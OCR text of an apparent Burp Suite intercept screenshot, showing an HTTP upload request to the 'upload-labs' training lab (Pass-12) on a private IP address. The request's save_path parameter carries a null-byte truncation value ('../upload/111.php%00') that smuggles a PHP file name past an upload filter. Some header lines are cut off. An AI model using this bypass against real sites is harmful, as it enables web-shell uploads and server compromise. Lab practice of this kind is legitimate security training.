 Request to http://192.168.1.131:80
Forward Drop Intercept is on Action Open Browser
Raw \n Actions
POST /upload-labs21/Pass-12/index.php?save_path=../upload/111.php%00 HTTP/1.1
Host: 192.168.1.131
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.131
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBoPmCXxwFU48jVX0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Safari/537.36 Edg/113.0.1774.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
nge;v=b3;q=0.7
Referer: http://192.168.1.131/upload-labs21/Pass-12/index.php?action=show_code
Accept-Encoding: gzip, deflate